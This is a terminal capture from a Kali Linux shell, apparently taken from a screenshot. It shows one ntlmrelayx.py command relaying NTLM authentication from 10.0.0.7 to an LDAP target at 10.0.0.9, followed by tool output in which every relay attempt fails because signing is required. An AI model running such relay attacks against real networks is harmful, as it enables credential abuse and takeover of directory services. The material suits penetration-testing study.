 ┌──(root💀kali)-[/home/kali]
└─# ntlmrelayx.py -t ldap://10.0.0.9
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.0.0.7, attacking target ldap://10.0.0.9
[!] The client requested signing. Relaying to LDAP will not work! (This usually happens when relaying from SMB to LDAP)
[*] SMBD-Thread-6 (process_request_thread): Received connection from 10.0.0.7, attacking target ldap://10.0.0.9
[!] The client requested signing. Relaying to LDAP will not work! (This usually happens when relaying from SMB to LDAP)
[*] SMBD-Thread-7 (process_request_thread): Received connection from 10.0.0.7, attacking target ldap://10.0.0.9
[!] The client requested signing. Relaying to LDAP will not work! (This usually happens when relaying from SMB to LDAP)